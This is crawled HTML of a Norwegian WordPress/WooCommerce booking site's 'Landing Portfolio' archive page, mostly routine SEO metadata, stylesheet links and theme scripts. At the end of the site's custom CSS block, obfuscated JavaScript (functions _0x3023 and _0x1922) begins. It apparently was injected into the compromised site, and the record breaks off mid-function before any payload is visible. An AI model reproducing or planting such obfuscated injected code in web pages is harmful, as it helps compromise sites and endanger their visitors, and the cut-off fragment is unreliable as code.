

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/
body_size: 15673
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
        	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="pingback" href="http://123ezbooking.no/xmlrpc.php"/>
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<script type="application/javascript">var qodeCoreAjaxUrl = "http://123ezbooking.no/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Landing Portfolio Archives - 123ezbooking.no</title>
	<link rel="canonical" href="http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/" />
	<link rel="next" href="http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/page/2/" />
	<meta property="og:locale" content="nb_NO" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Landing Portfolio Archives - 123ezbooking.no" />
	<meta property="og:url" content="http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/" />
	<meta property="og:site_name" content="123ezbooking.no" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/","url":"http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/","name":"Landing Portfolio Archives - 123ezbooking.no","isPartOf":{"@id":"http://123ezbooking.no/#website"},"primaryImageOfPage":{"@id":"http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/#primaryimage"},"image":{"@id":"http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/#primaryimage"},"thumbnailUrl":"http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-conference-2.jpg","breadcrumb":{"@id":"http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/#breadcrumb"},"inLanguage":"nb-NO"},{"@type":"ImageObject","inLanguage":"nb-NO","@id":"http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/#primaryimage","url":"http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-conference-2.jpg","contentUrl":"http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-conference-2.jpg","width":581,"height":356,"caption":"a"},{"@type":"BreadcrumbList","@id":"http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://123ezbooking.no/"},{"@type":"ListItem","position":2,"name":"Landing Portfolio"}]},{"@type":"WebSite","@id":"http://123ezbooking.no/#website","url":"http://123ezbooking.no/","name":"123ezbooking.no","description":"Spesialist på bookingløsninger","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://123ezbooking.no/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nb-NO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="123ezbooking.no &raquo; strøm" href="http://123ezbooking.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="123ezbooking.no &raquo; kommentarstrøm" href="http://123ezbooking.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="123ezbooking.no &raquo; Landing Portfolio Portfolio Category Strøm" href="http://123ezbooking.no/blogg/portfolio-category/landing-portfolio/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/123ezbooking.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://123ezbooking.no/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://123ezbooking.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://123ezbooking.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://123ezbooking.no/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://123ezbooking.no/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='http://123ezbooking.no/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://123ezbooking.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='startit-qode-default-style-css'  href='http://123ezbooking.no/wp-content/themes/startit/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-modules-plugins-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/plugins.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-modules-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/modules.min.css?ver=6.0.11' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='startit-qode-ie9-style-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/ie9_stylesheet.min.css?ver=6.0.11' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='startit-qode-font-awesome-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/font-awesome/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-font-elegant-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/elegant-icons/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-ion-icons-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/ion-icons/css/ionicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-linea-icons-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/linea-icons/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-simple-line-icons-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/simple-line-icons/simple-line-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-dripicons-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/dripicons/dripicons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-blog-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/blog.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://123ezbooking.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://123ezbooking.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-modules-responsive-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/modules-responsive.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-blog-responsive-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/blog-responsive.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-style-dynamic-responsive-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/style_dynamic_responsive_callback.php?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-woocommerce-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/woocommerce.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-woocommerce-responsive-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/woocommerce-responsive.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-style-dynamic-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/style_dynamic_callback.php?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://123ezbooking.no/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-cpt-dashboard-style-css'  href='http://123ezbooking.no/wp-content/plugins/select-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/scrolltoplugin.min.js?ver=6.0.11' id='scrollto-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/sendy-widget/js/script.js?ver=6.0.11' id='sendy-widget-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"http:\/\/123ezbooking.no\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.3.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://123ezbooking.no/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://123ezbooking.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://123ezbooking.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.0.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://123ezbooking.no/wp-content/uploads/revslider/whiteboard/cropped-whiteboard-slide-image-5-32x32.png" sizes="32x32" />
<link rel="icon" href="http://123ezbooking.no/wp-content/uploads/revslider/whiteboard/cropped-whiteboard-slide-image-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://123ezbooking.no/wp-content/uploads/revslider/whiteboard/cropped-whiteboard-slide-image-5-180x180.png" />
<meta name="msapplication-TileImage" content="http://123ezbooking.no/wp-content/uploads/revslider/whiteboard/cropped-whiteboard-slide-image-5-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce .cross-sells  ul.products li.product, .woocommerce-page .cross-sells  ul.products li.product{width:auto;}

.qodef-shopping-cart-dropdown .qodef-cart-bottom .checkout, .qodef-shopping-cart-dropdown .qodef-cart-bottom .view-cart{padding: 0 20px;}

.qodef-woocommerce-page .product>a img{
    min-height: 257px;
    object-fit: contain;
}
.woocommerce-form-login__submit,.woocommerce-form-register__submit{    background: #9FD323;
    padding: 10px 35px;
    border: none;
    color: #fff;
    margin: 30px 0 0;
    font-size: 19px;
	font-weight: 500;}
h6.qodef-product-list-product-title{min-height: 85px;}
@media only screen 
and (min-device-width : 375px) 
and (max-device-width : 767px) {
.qodef-top-bar{height:35px;}
.qodef-top-bar .qodef-vertical-align-containers{padding:0 10px;}
.qodef-top-bar .qodef-vertical-align-containers .qodef-position-left{height:auto;}
.qodef-top-bar .qodef-vertical-align-containers.qodef-50-50 .qodef-position-left,.qodef-top-bar .qodef-vertical-align-containers.qodef-50-50 .qodef-position-right{width:100%;height:auto;}
.qodef-woocommerce-page td.actions .qodef-cart-proceed-update{text-align:left;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 